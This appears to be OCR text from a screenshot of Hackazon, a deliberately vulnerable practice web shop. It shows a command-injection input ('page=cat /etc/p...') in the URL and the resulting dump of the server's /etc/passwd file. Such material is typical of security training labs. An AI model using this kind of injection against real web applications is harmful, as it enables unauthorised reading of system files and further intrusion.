 hackazon.com/account/documents?page=cat /etc/p
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/passwd
Home / Documents / Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Copyright © NTObjectives 2014